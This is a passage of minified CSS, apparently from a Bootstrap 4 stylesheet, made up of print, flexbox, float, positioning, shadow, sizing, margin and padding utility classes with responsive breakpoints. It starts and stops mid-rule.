print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-3by4:before{padding-top:133.33333%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!impo